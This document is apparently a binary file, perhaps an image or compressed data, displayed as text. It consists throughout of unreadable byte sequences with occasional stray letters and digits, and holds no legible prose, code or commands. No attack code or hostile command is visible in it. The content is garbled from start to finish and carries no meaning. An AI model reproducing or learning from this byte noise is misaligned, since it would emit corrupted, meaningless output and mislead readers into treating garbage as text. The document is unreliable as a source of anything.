A�fm9�mܖ`?�C�# ��(@R5��{i� �S�@|�U�$�i�8a� $����D�z9�Aw� 00c����S�o�b@uct��C���S'U�9�~'GH��V	�Y=�es�em�6�g��J.��Ysm�9�rJ��kAb&L�:i�fv�W��WHG��trv�'���3:k��2+,肋�ǳZ�ɢK6��dv���SQ��v��=E�(!p+MP�R.��wR�i�j�j؄\B [8�@��k> y�GyB�n�A� �0��F� �O*� �fVU0І(d_A�a���4?���pQ�C�x`!E���7#� [9��S��4Q�_R�wWA� �DCT_XC p�o� o~��6=QV=aVm�eB�e\�x�8f�9l�(�te\��r=@�7՚��+�9�,�2���rhe�e�V�7gW�s`�o����}���Dxp;t�-(�X�a�d,�Yi!�+H,v�YiQt�`�h��=g�=A�h�=5 � �Yq�L��.��.�M�[���j�t?V�?�S0ZXx���"�ja��G�CI����eO��k�7��-@=��%_�^��ʰ�.�4|aY"�C4�Qd�i���Ba����00.A�g�($xI$z	|�`n� $0�G�'o"u���307�7� ��o^�mcp�GFU0Op�vLhZ��(,�y�U:�9�2�O@�m���8#�	i�,xg9`���bg�D+	�����(0��::���5����8�*~Uf��Pt��v`�o���tt�����Ȃ�q �XhPhBx�k�ZĴ���h��8o�Z.�1[���[�
�QH�P��\��/Y�?'����k	�eX�JA�0���
��lR ��
0���B�� 1^�7��Ǖ �c�44{�"f�mdiM�Zp2�@aC� N�oQʉ���Fj�1t|�x�L�|�t٤���U$m
�q Q�V8�Ewp�)���G�(��-P�r0��g��-leFV�9�Y�z��Ț h����ZY:p+�u�!0�9��ʨ����H��J�w�j�:�a�rt����XP'J�Rto�I+�������Dka�I:��cAX-��Z�)L) Y����/̚.��|7M�1�/��ђQ�/
���������4q��.�dx
fh��Ǯ��j�s�O��A�O4� tBOP4Я(t� ۢ���ACn�7�?�`+{��v`��z��<-� 쵢��0����57$]#�nBb6f�9��$;�9�o Q�6��SO� =�6?U�aD�1  _pߑ�*�rkU�8s��HdQ��
�(�����;�� � e �y6,�� �Ìj��1�(�!p����o�^gXo�*�Ek����LP*Y�@oV�pjpH*m!��)*r&ŭZKh vL@��a-pv�"0vӂ-�BV�)��tw.�S�*�>S���[ �.�r�BP���j��_�_Г ��W�\�OV����]z��A�03�+��O��@���
V��O� 4P�'�PS���6���˲�0����d��A��+�����,�!�QL�O"�$�i���{_"�$0q��/@�&\�e
sU !.`�S����M�de���S�p�hs ��b� �� �;�9]�y�!� ���%����8�L;�;�C,#�Dl�W0��3�k�����Q�����2�,Y@m���Kn+���h;q���Zt��,oZk'-�êZ�eQ0v󙹼�%~|wNXȹuȩ��+/�\4Y�ݔ�j_`NH@N��$d�]�����N�kym�ץ  umA�l�� �9�^�^��� o诨���z!۽�"��mE�`�<,��]�p���vl�0�헮=�k�Zɢ�F#2%o%{� ��翺��Р �c� t�}%�$� q0��c7 g����3P��a5��"����V�rg��)�Г%�1� ,�Z��=p���-�v���=����x ��p$mējWŹ��c�t�����8�#`���ś��}5�ٜ�bIoQ�Xm���W��[5�hQ�S�S��2���e��� ���Ǒ>���y�>��:?���h�?��
�p�H"]�t��P]��k�ІV�k(�ɀ�1�� %��X� v�8%^pU����m���<A�!P{ci�6��>ðz��/� @1  ]����O����,�A�}���ڻ3����<<��{�5��
s��RN�x�}�m ��TB ����-g*��2`���s#��1�� ����tE�=������;-P:@�ep+Q!�E�C\��	!�_�sj fW�Wq�f�+x�N��=~����[P�>*<�w�;��~��*�u9��{�wLs�=Q��2�@;�3�a��V����>��>�z�
��r?��KNx���`�n`�0	�}
��A��]�|���y�  �E�������Ax �� ��P0'���	ph���l���/�"?#"6D���پ�  ��h�v�v�No�O��4����a�B4�X�y��V5����{vn��|�ST����3��N��}:��b��b�:��*�!��=������߰���n�=�#0�1�Y�!W�-�#P��}��|V��[�>��^�W�^��>�H�2J�b0���I�:fe�E���n[��:o;f��̒�j�ȹ,o���h�/�Q=�Q�FGU3/MM�
~��~}������}�����������
MB:IPIOO1UO3'"H'n'
o+y9yy�9x��x������y��9�x9�����4,���/9P'U'1Peyx+�����C0�H�C� A=zL��C�{">�H���%B���aA	P��c�I��,����1p-��p�� �0���
,� A�G� -��ТI.E�邪J\`@�7���!� �:x�s��۷o����ĕC�f؛!I�$��z�ą�O4@��a�cǊC��"ǋ(�p0�ǌ;=�������H'XC4h�38h��g�0:��[A!Ph@!���W�_	1�b��Yc�	+6�X9���
޽�p}�5j�XQ���
�Vv��A�
|5E�k��D��60 L�Q�)����$$�	FaB��5ؐ� � �e��`�#'Zrb����(0�"�'�h�	�!&"�Ď���O|a|q�	�� H�M�M2e3��e7X*�͕X��L��e�4���=��e� L4Ͱ��83$�UZ5��Am4G��Cq��A��s!��� D��0-1��74�N�T��QAIv��:�f�KI��n�tT�
�UY]��V[� V
 �� �J��l�Ֆ\7@m[ԕĈy��)� ����ø�=�jB��!�)��j�������h=��Z`��������0��l����B��� �UT����g�q��1
X��x��w�Et'xw����j̗�z�]��V�����^���D
)]��D'���2aZ�aGp!M(��Y�h��`?�I%��h�1��	$9��#`���Dn@ �"|�L�C0�<�1t�C�2]F�L2X�`�
���7��P�L��Ze3�t�+U�{�I��K�U&c����cS��碈nD�Du�Q�mCp(�T� �R$M�*����?8!��vp`��I��0DQUEU�UA5�UI���^}��d9� ����ζeĴp]p]:���������_t q��\�z�e^����*�iF��� �  �j��
L4	��"��v���*C�� �8j8�ANq����Y�ah����'>�@	D����vjV�,��f�aBϪ84 	@`L�>Р�9�iQH���'��j�I� �涬5`E,�D�F6���Fh+�'�f���m���+N`�[@ 	�H�� �e|i���1�dkt����3X�%L�q�`����T�����,fnG
�d0�p�p��8��=�*v	�DlG�D5Q��:����;����Ɂ�L��8h��UV���@F`=℀�fh�>�J|�C>��'�L ~���R� 8@��?�H���[P�$bD$ʨF0���0�z��i�AA=h�:s���4�)a�Bx�"�`�
hf#|� 3���np��I9[�t@�,��a�Bp�Ӟ���i�pD��t'�j �u�V�5 mf�N��h����h�+�D��j�P6Dz}��,�����E�x�e�L8vmj#��RqH!��	��l��HP 4P�����Y�F(�D����[�ƦhI*�
 �{�<����Hn@Р�(ŲN��hR�>1ĹT�ng�h�#�r�Ge��t�{�`�x�q'2�D��\��7�PJ6�@,i0�{�W��/�~�O	��3�p�5��+	�h p �6��
�C����hIPE" ���bk<cЕ�w��\�q�gNs����&$�RC�S `$\hT<�'�4G\Ձ2���H�LƖ��^XC�00�=V�V�J'��_�f6f�Ug?Z��~��Ť����3+Dg���6(�,ut���G�%V��l��nԉ?r���p�b�9pV��[��$��1�ӢS*G�P�6L���m�0� ��TZj:��T�H��6��Wh#u�&��� ����t�{(��"��J,p��-�v"U�����'Z`�
T
��&
,�`@	��Tz��|�[�[�U�0����'g�U���. AV������3|�Ɓ�'��	�t���\�w�C�:�g�AѴ�ii��� "���7�1�e�҈�;i��@A��e`@`Ђ Y�+�q4�Dwj!a��x���6]�\]԰���';��"Y�
��%�
oN���H�3>�x�{�j���1B�K"�b�F��І�c�^��E�Hт\aQѭH�"�u�#��]6���㰴yS#N���<J��Y��3i�n``��y#p��/�����jG��Y7/ �FvC�;|h:��)��M	 �������q��L���8}��֗D��R�l��{ �hI��ֿ���3��s�:��|� ༁A��` ��� ��`�p]CG�r���
��!��q!@r3�b�q�r6�? c�R�/1w GB�0&�c+�0���2!��e[��d4h1#2X���&uXeuG�"1ߡ`F��f�E3vY�VE�i�v	�vnwWr!�!�oB�Q�pQM�'B�z6�F	�gxf�X��X�xo#i�u{�_P7�� 3��#z�j�V'�S�]BJv�y��d�J���G=� h��H��P�-� ��Pj�#˕��lħl��L��ȷ(R��P&,@Ŧ��j�u0p^�%9��v�N=�N(�N�C9�����~���O�UoJ!x�p1:`�n+��P��`���p��pg
�a{'�3�x�6���A0��b�B2S��/[0S T[PG�O!���1)�S,�#��Cm�� 	 �{.Hm!�1�A�W�#C�94���[��!EV@fZ4f����fqE�rf�rWWW(!f�5�!��&Z����w�Uh�`h�w6o�X��"r�R:. '`$_pn�7� �2�%[��m╈�L�P�yL�e�F�[��jL� �b* �]�o�>0./@e@��iӀ���mC�§ѦlǷ��m̧i�)�Jd����Slz�\���敗�T�^ᇌ �c<�k-��8>��~�EoQ!�S�*�5�J�P��wp��8�p���@0@wd"Ȁ��w:P��R�s��a�T�� �� 4P�ٟ*�O%hB.�	�+���.�1K:��e@m��d��UcZ�Z�B(W�8�eI�C���E�A)�[�fg�Vh�vR�Ms�f�49:!�Q��{��-M�	�~g�`sXY���Ć^9#]IX�@Y��
P $��#� w� ?p�f2[��:����@9�@^����z�%4�% � J� �o/�
~�U '����� ��)�hl������L��|��|D'���d�=Dњ78�m��{�%³N%�^.9)(  *!��V�ֈ��|� �)B�z�('.�`w��7����)�@�
`"&b
��#/��k��b*v/�r�01�r�"x ��j��ٟ3W�A�B0�0
�*/(=�WK��U8��ȁ{�b���N#�ǁT�a1Y�u`3�^�)pEC�vm�f� it�Q3Ow�W"bժw�B"Iz�X�X��h[�h~d#����x��17Gp1��;��|S��M�Ʀw2��0[kJ˦ܦ1�j�c`�  ?�� ��w .�3�s�c�:����\����Y]!;�"*��Z���q�YL0`[�6N�����n�I)�ۛݕ:AOiP�[�X�>�r+M� 1�2 �� �� �h��+q�;q�zp80��Qu��ڏ��Bxr0ā8��56p0����Y�(�c��R<U��I�OE���U��S�C8�:�B�':�/EP��IX�[��fk�Uh�5fw�����.��xf�fȤ)�6kز��cSH:b���
U`�V$� :G�ݴy�p'K���P&j�頴�S*��I�0:�:s�2�p�	���:�'��;ѕ�j]j���TM���ʴ��G}x�e�UB.y�����^�����0�PC�'|��+���k����J�PW��k��;�ݩ`@���)+�&���10~�(G�Q��с��^ �E���*л���0�6VB�
���0"#W�:Q-�"��*��T*D��� j�\�2]�uG��qEW�v�L�6*wt���{�v&w�[W�M�W�.�0Y���~�"��M:#��/ۆT���H[��gi$g	>� ���t�|�̓�x@�����jN�A ��C[���7���)����X�)y2�������jk]Z��Dt��3CEL}���6��z���R�tT<���NS\<�#O�a>Q��+0����h� ��p5��ƥ;�jl�Cq�Hj \�F��A�z/�J��&c3uS17[P�����6P��<#1�S������)�0$����r,x@�/�B�2;�D��w���Uk@�!f��VC3�웱pe�s@!���w�!�w�.�
.�k��	֌��7��\xRZ��x6�#i�kG�Gb$1�\"jJ+ln�����ܦN�:�40��t/p$G��1g@L� �i�h'��=I��f[|�M��ϵ>M!*2���C���NH�'z�^<A�-���.�Q��C�Qӓ
�i0���B�`���� �
���V������	�!��T� @"ǂ�a����)70y�*�!t>໎ɿ���ʟ4Ձ�0��ɘ�0(ʢlӫC��<�1�U�2k@�!���˰�q�a�AAI6 ��l�m�ٝͣnn���{�jr��wv�w���^ۀކ�P��x�X:�k�^$lr�<�e��,�J���<�N����J� �@� .pjy��Rph��`��m��:��+���5|MѰ�>L���&�y�=�
��VJ<� k"P\&��n�J#P%@�N0�*Z�+�hO�x�R?� �s)5�^�\�p&qa�?���^�l�P"^���M`����:Ȭc/�A0�!�
�*���5�50iM�zv�R����S�q��It/09DW�1C�|m�.W�U~�ށU�<��� ���j5�$P�5��U5n���lg>ڣ5J�|z�ڂ
zQ"���H��0ⲥp�b�
�a��^$ n �Z�~���l����~C�T��*��|H�)^ Q�±������[�imǧ����L2A��pϬĚ��q�\�`*Ǒ�*-<�C��O���, ��7�i�A@��h�JP�'�p��L�P���	�,��P8 ��9ԇ��T��~L���A00W�%����K0����Y*PN�޿N���g�R�a0
����, ���N.Ȓ�ђ+w��	�	���w�bbw`�`jj�kjVV�VYVL)�6)��)$���$��QsQ�Q$������$6DDw3//P/:

M�~�~~������}}~�������������MB�IIPPO�11''�"�Hyx��� �(�0�B�x�h0��C�t���Ð�F�A!�N������%��q �B� EF�҂FF	�,X���ѣG����t)�=P�2����=T��g���_3�hQ� � C22�Av!C�2��<y* �aĝv*ر E*%+@:�%��2�����W	7.��M�A��o�.����8P�8=v�ן?߾�9�=�w��"E.	:� Á�;?@���&��1!��%*&L�~�
8K�_R�ȑD��q1C�(!V�xQG�-�!h�BWX��W0x�(@�
�ܡFkB�t�!#��(	D�h�DtJ(L�1J)����*��BB-8�x�.���J
6d��!3�1�@L*�5�h#��Ӎ�V���:�dӀI�N<3��D=G���"���_�`�
MTB��А]��PYx�U�E�	�FCyD�A�D� PpqBూT�L�╓HwbPqU٩J95UUa�j��b�j�]Q&�i��UAhF�@�Ҁs���Oi��gH��uG	w P�����b%PAEcv�@�F@!E�V]�J�� h�I!i��+�q��i���Zk���lP� �#�g� w`�@��)"�uoq�v*�7Az;q��9Q�Y������p�i�A!T`���B0`�}*���>(a$`����P�FH�a��8b"k�I'���\[A�@�H�ح�c,��2��k�Mˍ)��K�S�1� �A2�4 M5TNy%6�t����$�M6�	�<O�������@�&n�9��ڥ��=��EuJ�SA�5�PA���>�H����q)9x��M�j��],`�X@Qv��j��R=5+�Bu�+P��Q���1{�\q�%Ѧ��U� 0�`{�c�=�F�{^Q�� �A0bH�v� ���]��%8�
�f5Pj�U��&@��C0E8�8
���TH�"D�:Ӂ��³�-�l	t����8�>�X6���`@a�O}`6��?x(��@ �@AX ����
9�*�%P5F���� (��6n�Y��6
��5J��`q��mi�Q-R�!�>F:� 20�E.�IQ
\�q�-%q�C��Ѹw�IrU�G=Np�| ��p<�	$t�3ݞ2��j$i�\`0��!3q�]�B����p�r`�<�nZœ���R�ڑNX�$�����DVW���r�a(i���N��,xz���'d��O��_� 0p�}ya�B��T ��^ iu���y �_� ���6��Z���`kd��$\�q�0�%�́�6�-`��Չ��s ���3��ƾ�'�@=����
�`>��~���X@�2� �����ZZ��	1�h؁Պ��]ha@�1��d,i : ���	&��
0����
<��F�@,�lH@�"n�\X�t�F:�O��$�qd�JY�$9�ԥj(@L�pATʡ�'p�䰹9�rP�,�5I�OX/u�%\��^��EZ����P��`jB��y�Q�A���nz�'��7+n3�U���0��%[�b������J �  .4�`*P<`�	� kՕ��Y� �@p�8�A
Ͱ� A�Jp��"�hBҐ��_(M@��3� eԑ)l�/��=[�����c��<���wް����;Kp�:�#���Tav)�f@�̮�����a�� 	5�Q;��6�VD�@u�+��,�2�`r��;�T2�u�ڶ�A���.(ґ��4�����4"��M�v��m&A{d�	�%lG}�|��47��2X�����GK����x�%F�P*^�i|�)瞀&��T4����P?iR�Y�����c9xޯ�KW �� i�[���2��d�|}B.4�����TQ�]*�{n\ޝ6
X���O� H@p���n����S��h.0�fP^�Y�q��"�����u����G;�٩x����<=+j;V��vg	.7��-�B�e�Z��]A|`��Ե(4<i���v��;��	rn���N�d�YyM'R 6���zԣ-��G�r$� �l��,�A�Ϋ��h�>�I�ެ�ԑ�KR����4���i�i�L�=Ҕ��Cn8�?l�K�
�"oq��h(����#!�x��^� "�C����D������:�)G! ��CK:u�Mj{�z�/TV���S#����7�/����Xl},��})�$��sfFYp9���2.ru�v�˳� �'����Q�a6�!R�q��'WG�3�ͱ���c��H�r�c#��c��F65 TE�E�Y0GT.�2^�Uf��6,P M� R�RW�T!ev	E�V� q&va7geGgL�D0G�#|VX~��E�h��6p�p$��hM$�VYk�7Ѡxؠ}�'��PI��8��I�%��g�����&�pk�j�:x���2:|∴{��z�g�P�`�'0��uO�{MxM�F]����K�1����m�}Փ��m��٧}E1n� �@n�7���X��~���T+^!qqOC�K��`7pi�`В��V?`a'qwQ�a�.�a	hA�q׀"Sԑ4/�0��r�1Ep�* s[@�D�١1<��DTI�1<T31&S��D�D˄)�r3d@E��^�^S�afHh5}�!/�e'vP�Shv��M0��5�P
}�#�5wg�6��G}��"�@$�s$��W��Wkxx��}��}F1S�%��YyX��i�`yb"��&������H����&l1kt�:�'�:��73ą^�X,����)qU�l���5-�IƧ<�K��|��|�NצmZ�]C1�ݷ}���ș� �EK�Co����V\qO	�=t�i0z�_���	P�.c g�HAb�q%&A�qh1�b��q *1�q�(s8Ý:�:W1�QT�Q�1FUD.�BO�P�t�;W�:P6��3$�N�Y�E%)V!`uR�1	�.9v0iWq�7u�w6Z8Xr�#��k�v�X?F����e�WǠB`w�H{�7�'t&��fx�I�������j.�&���9o2�n2)�HiMZ~��z��:�s[��:%A����F�,�_<A0PlH�|�t��6-�%M�*�ە`��~�h��"^�XD!���'��&���}�h��I-��?p0���`��M�X+i� ���ޘ  �
�t@@�Q/��a�a䜡!/Ў�r'�b�I3^1��'��s[ ����C<��Ѭ*�1IUT�QD%W�Mv��a,�UBP�_�eA�/ 3D�h�*j�u1)�d�u�K�i!PG�P6��
�X�6sWh;b�
F�t��h�q�:x�30�����H6�WWu�J�}X�%x����8<��#�O�y�%z��j�p���Q�����r3<[�QW:��K��m F��7 .�y"0+P5��)o��Դ:�5���+�7�F!�������)�����h��Yn
p{�?�Í?  К@�,�@ƚ���Xo��%�ܺp�,�?�h ���Aș��R��a�bR�i́�0V��S��ٱt���a޹S ��D�?T�5P��C���q 1� �i��W$NdUP -�3
�Da�^-�*w4-�,ju
:�jW
�29�r�/ Do���s�w�@w6B�q�@���X��7sU:pD2wpH�uN��Z(���� ��SI&K�Ly�I� 9���e�HPjG@���y�zs�=k�x<��z�eD���k�d`,0�^�&W�˦)l��y�_S[>�"��r�xĔ)=xJ^c[���x���䦶k� Cp~����� ����>�S�{;p��1�
��Ow�90�tL��q��#�=�>�h�@B�/�2�7����QI��������ޙ> t�@G�NP5��E����GP5�w�JeW�n�]U�(����.P6 G�(���� pe0�-Y��,��H�a�g>2�:B�}ē�0V@Br�`$����`P�����;�U!��,Wb0Z�P�7�x���� �Z�#J�G�n� ��_0���8�{�����<�bK<�?/�>da,[��1 ��÷)�ɦ@<���J@��u��₧K����LQ���'�����7����?�;�u{^|����|�Q�貨�1	��_P�^=�8և� ��=� ^�t�h�'�'��9/�z�;�ؙ�x�G�1�%�(��$���!&Ł���9����:cEM��"/pm�"pGt�/�e�Lg/yڪ}����K���<# K��6�w>2��j���{U��R���b����ν}wp7 {I��ϖf�����'J��&���J����5K�8:rIO	1)�K���b���ח�c�s���.���L�P)����)�c'vA���`�C�_�m7��CK�} �~# ��jş)�F=�0x���^�m��p�B@�	 {q-��p�=����s�Ն��a-�x�e�|i����۪!&�-�׺�S�c�|��*0�@U�E�s��1�:C�ȏDp&d�FgX�Z�:�bMw ��@�E�&�#��.`Z� ޽ɬ��K��lv�8*�v�X;�
�
)�͢�H{gD04�j����"��	� =���}���Y�y[�x�0i������y�`�mЇ���'�$:���,N���:�cK�&DL���s{1��x�@`�M҄��6<�R~s�]
��Um������~@�}���ᅺ��f� �K�������w ����d�6]��9� ;����A.�w<�+@���g]�]и!T/p� �A��1��T���*���1?��%�h�c�ͬЪ�{��!�L��s��\3�;|� :�p@�eY�pѝ��ʽ�:������7/0#��
�k6n�
�
ph��a$B���E�����r�!^Fcv+� ���$k�ڰ��b"j1�&��� }����=�����gѶF(�H�dl��Sp!Ȅ��v�䮘�&,�7�l|B��F��6=^��*Lq�O����D��ٿ�0��7-�Ս���0���R�z�@�K���ã���"+��+�������==	]mJ)h;������*[6>*K�KK*���*��6�K5�N��ED1w.3�!!//�xZ-0-/!(�!XAiiO1_"�2p1:�
����
 �󗁠���DxpF��)H��2�b�9)����D?��B�Y(!f@���w��xq�&
	(��f�
k(��y@92v���৏S?P�:�J��ըP�f�c@��$`���q��#gO����;$n��Â���w�Ұ�`�_}�"���6<xr @�g�cm4`	�a>:�A`z�m�␝<���S�k<�� ~�'��ڈ`��9L	�/H�9�e>z��ѳ��r�͝_~��=}�d��_���$�/>�=���w��`�=J���c���k�\������ ����|`��	�p�
9TX!��@� j8ȇ�QȈ��X�!D0I?x�C'	L�C'���;���2�r ,��r��q0��K,NL��
�Ē0E��A(	�pG$Hc�9X Dc�tc�8�XFi, ^B�@�L��ك�>�O��&dCe�A	<$�DU�ѣy�hH6�4CJ5�@MK(@3L&iPD��`P`����#T0D\��(�UZY��}l%,>M|��_�CVYGl�����[p�5�`��5����`�Ba�1�b����g�Ip���1Йg p�G̀�
�fǿ���Zl����m�ɖ����q�)�u�E�u�=���뱧�x��Y�y襧��%KP?t���'�4@\���ƀv��*��&��8����!"""b�$���"�@"	%0PJ�и�)��+� �E-��K�Ay˒@�D��R��W��4�4]�	�����6���ZhaN�����.l��c|��?��)П~:PB�+d��^1Ѣ=ʑ�IQ
$�1C�.h����vz
1���	�*`��<LXq�V0��v��E �BMM�k������[PlXB�sDdmp���o��x�H\{W`~�ַ�o�\�I�br�� ��Lr���K^/��D�0q�_��iV����6	[c�ݰ�3C�X~ڄ��t�b���u,��`�cNaxJf���C��	Y��~d�����Ђ�g5N�� � *����`��Zm,�4	�X{�縵:>���$Dq��Dl(��n�6Z����\�*�M�XR�r\�-�ds��1�<� 1:h̸��.]�Z��9�Ӂ�8���<%�>0�ϕ�t}J]���8$"�ۈ�E��=*����%��Dw���I�-�@i�sU	�'�+��	L�	v���(,� �@� `�_�ʇ��p��C���r��Z_����1- a��ֶ�Bѽ0�[�"�(ǅ@,��	�F<���?�@;��h�>p<���K5�!��Z���ɦB+D@����L8<�aƢS�Xg���Nw�����$C�Yv��i����4c�+��2��"���D@�z�\��6n(Cj#"<��4�j� ���5@�=����X�0�G�D�x�
U,a���1��I���E�*9�	d�o�(����L�N���
�a,�����AO-����lK-�8�.�����n�����j�(C���8�"A�Cl@����Z�t����j�[���WN2\zVʏv�1�F�ݻ���I�+X\�@�>h4~x��N�7�E2���0�\2 �ָ�b�oc��rC�@�2Ki� �à(�f�� ���Nƚ
�p5	��B��Pgn�R����h�9�v���q����˔�c��wB�f�Dy�e��,C��4��{^#ъv�B �A�:�BCTHD}���ǾZ-���5 �N8Vi�� ;��U��N��4ˋ[X��d.��jK"�լ=NZ�-n�6b
SR��K��-��т3�Rep���4�Lt
x�	
0`V��¼��dV�Q��]G@r;��x��������& B����A(HeBP=����-= |�@W�,0?ѷ�} ,U�߄s|l@iQ�0,@����g4���%Ň���'����82��@�/H��	��N0ר�ȫ��Of.'��:�O~䬜�1G�<��u@��%v�_8��|f�s�Q�ع�)NF�gE�p���<�٭�\K��% �Q�k����=D�mD�O�5�*���V��T"Ghc�*hq�'�� [��,@�Z�H�n��[�HX#C	�A��h��v����o���[S�T[�J�N����R��-�/Og:B�nui�va)H-3�Ҝ&���^�)�ݤb�����*�b �Ԥ0����/A�WpX�)瓊���)�X�#q�-H`q���qr` x!r�Q4J(vr*g��bHA� S4c�1 3�c3e<�!Aׂ.�SHTB�0X�0e��%4dCN'uu�1u`�ej�fg&m \��]���j�Q%1�!/K�r��V>� ,�VzF
B4 `4sh�h�W4u�&G�UR�� x�PW�� �x5�x�P	��$�g����7��6�v��j�ez��jE@#Wr�	�[2���0[@J�D��[� 9�S�ZpJ�(0 ��c�U{r|��\r (�D�x]Ϸm3�]�U}��Q M5�Y�Z�u^��n�:��'=#�~�f��WpуN*�_�Ep�g��+���O� '_q�Eq��S02��Bb�A/|���1�wa�x�@�1R/vR�&*��cqm�c)�c�����dBt>UtN6���&y�<�1>���} �O�Mxu��KL�Dg�f~ �j6�v�e��tg�3[�@FzV{f4�4��M�Wz�!N#GlX�� B��eGcs�6~?p@���$��#ic��E�Y�Pyn�$��#��6U�	is >��H�^��X�h��I�G&��~�CO�h��i0f֓�� ���U��(LϷ�ۖ:�]�T}�&5`��SB;�%%���ɠ<j�;@�Pp`PN�T� ��h�N�� @_�,�爎�	��I��W8?�#'a�a��a��?�����Q�@멁'7Rg��Y萚�+@\�v������	�*�B-�8�18�3dCO�CL�1��<	�^���ЅK̶U�f^UP�*A�v�qCЅow r'FG� �qFph�P!U	G[i�� 5��F��5&�%R�;�6B�H�x�����
?B�P
�'$��#i��y��W�#W��7~�S8!�%v&/����`Z`��[���W�'�Г��D��:���FL��������)� A^�	Z��M1��^��[�����@��<���H��:)�NL X�� v�)���p~�ɢc�c��laqj�)6Qu� )���zb��@P�E9cA� PPP�+� +� Ñ:'���s���
�-�$�����C-�tT�M�yZ I��ړ_�=�PV9g|p�Ql TFTТ�H3��FwU��5��wUy!:
iB�5�~Dk�h��W�� p$O*j�p�u���#[p�x	Y{y
�p ��ZY�%����@P: ���{���o9�� �wU�Q|͕��'�wmAL�VL��	�A�J�dP�i�$��#��;`���׃�w���o� ��k� �c���9�����G���f�-u⫍�@�菄�9.-d�)R�	.C��.)�RAP�pH��t)4���Y��
+�X�H7��3�q��1</�>�+v��&�KhV�]5vζ�ZD��t=�@f `X��N�� =p��;"W�h�v5BX�W"!��&�4{x=0N2�;�i<���(�vSj�p�*`������#�H�p%9!85���ֳ�T���J���X�F�[i�#�Dz2vW�H��|з�V;��)��)�`�6��S�G*�xZ�GY`��i*@�(k�*��o����s ��<(�+`��w����'�?�[�,��(6���-ª��Y��Qvl��:g�1c9�, �0>vS��s�
�jd���2�R	��蚮@�D2��u*lrp:�EȪcg�b�ǗAC�=A�zv�p��1�4{�hY�!�|���w��yGr�5��� �6R�#���L�,�xL��v �F��0�P7/KY3�
~x%�HM� 8	�)��I��l-�Ck[�!l#|�w�'���B��օ�X�mY��1;��)������G���7 �6���*=1<�W=j�# � �L sP����{��>��,�j�1�U@q'��H��ԏb����Ӛ�	.$J�e8ĺ>�4@Ȋ�v@�s���>��-XB��@�Q��AE-0c;8C�J��J�Mx���:�M[�FHU�����,�G������#�/��T3"�"��S	XWcGB
"�[��,�Nw�~�v��yh�
�ղh������x6���4ZB�T�����Tl��&m����Z0�0�#<�f�\�v��&���¡��. ���m�䖚=%#Q)�@l$��1�Vp k��4����s�٘g) k0Ot��]E����>`P`A�hPU���P7ͫ��"��.�Q'F.x\��:R0�rC(Uh�88 .Po�e@.(B!  Ԃ)��t���]�d@��0���ū�K5uZu*2�=mM��I�>�u�V���3mwS�F-���r%!`B���؄����~Ն�L�c�5Hj�h���x���Жp~�،	��w�������
�]kϰ%�����Jg�MlJ����W��=��<�WA�|_�υ�mŤ����L!M#���]*�#oUb�5 ^L�	�-j�$=A�����W��Dp��������i+M�8a1����j�q��a}��"u�.�>�ӣdQac��.o�Re��'�P p0�L�)B+����]�BX��1.���:ޠXv1B��^f��Z�2� H^ʢL��W �[����p�㫰U� n5GW�G�PG�-5��WG[S����@�%0	-_J�"?P#h�Y�x��8��}y���[j
 ܥ.p1@���}���+����X[�ޘ�-Ϗ^m�X�ɗʝ���B������Ԛ�Y)?�n��P� 񍮒*5����޸��L� k �iw0 [��	'��`�-l��'p��U���ώ?�J�q�-��>�uL�$U�W�RU�� �9�c��>G�v�6��έ�ڂ.�J6RA0�� `C9��L�ֻ�lm���&�ħ�KU/�B�4H��
"wc����]�v("�m���;�N�Wk��=�����k�xh#�rn�V
[�*��[E����DED		w	�3ww��/!//:x/�((!!vW/ZW���W
i����
��&�����&2:
������:$Q$�QsQ����)66YYK�D	�Y*Y�6h5)�	�P���5V���BDԕ� �0!�F���!����OǏ=�I��ɓ~R��#L��''6���aÑ'b<qs" ��)4�2X�ʴ)�J�*�EU-ȴ�ڂ)�!A:HX`���>|�� ��[36�t1 <y�汓w�8p�C�0߽��лxq^x"K���)����壇���{>{��g��>g��ܘ��ׯ��~V���|^`�z���q�Q���(����%@DAď֫�� ؁����O����W�p�>��+��b>����W���c���w���?d	"��#�<��#��PX�#�@B�$L��<��@���2�����
�Y�b���W�p-<���S�1
�L2��f�3nds�6�h�A�S�9�HI�:5�ODtYO*��N��p�#�1B@k��A	1��1>tL��Ej�1�j*u$�H)�d�+��[BQ�>�T�8UQ�1�4�Px��� ��eN1VY�jRQ%�©\���WA��k~��muPM'�pBP|5 ^y��`+ ���%mb�%�WL�-+KAEC�n�i��K�i���ۺ���Zn�y����n����Vd�����5�t�eG�	X�Cۍ'�Ā�@㙇�yx�_��y�����}������y� ����0�a�B���H��EЖlB�&D�� ���BJ+�bG���B�w���,6�XcFDCd�c����h��6M6��sDI���\���dQD�T�;��`�?���%���B6���;��'{����&h� z��$%��k
�D'�DM5�)�1��i�tj�X�T�OQ�귨J�U�\a� Xb	#A���+[d��m�AA�U��- +p�`�uo��zU�Cxd[���G��eP��@j�K����Z��o`/��
������]'P� a���D`�Nu�����J���#p c=���TH2�u�>�	��#����?��~t��$�@0�Ђ����� �P�
q��=��1;$0�7LtI.SZ�Nd"��d��A�$Q�EZA�d�c$cHd���f�#`Jb7���p�t��[8>��,�`Z�!�d¡��)�B#0$!Vؓt����!�(P�t�#")�:C�d7,I��;�Єu8q�MNP;�R(�� ��g<���*��TT%�Y-�+n�E�����y
�� \ ��!� h�,���b_w�-�\�؊��ޗ`��BW�Ǚѐ��1Min@���^u4R��x�B5��WZ�E� vXs�r�:����/�`��!L�N蘿�呏z���0��q��"`B�p?*�2$��CRA�p�EĬ[�D�>�M�DX�Udh�W��ծ#4��ؔ!�8�u	�F���6n`�Q���B�#L5����7�5�LhXG#�+����4�%���+T �('9"`�7���*[��W�&�xIO�b�I�%����O<P;4�exwLߵ���\�3� �,�Ie�ڒ�@���A��|r//��`�ǝt��00��ܣm��}x����lf4�(hJ��Հ�6��M\�Q �N�A����>��a����
:�� H�C����%M@4����p����Kɓ�t��i����g@P��P�Ǉ���"�f����x!�N�^pj���!
�hiw ���f�X 2V+c(ƺe4�h�`���V1��ch���G>�-n�,^�D�1����-�l��;.�rR��8vVk,�pFɭANk ���@m.��$�+Mۛ&�.&3A�^+)�XOS��������V����W��"s+4�
4ْ����� ��M�AHB�p�k�30!�@`0�< �/~��a"#��JdX/�`�9��\	A	�/x���@ l|��t}5j9��X ��R ϡBG��
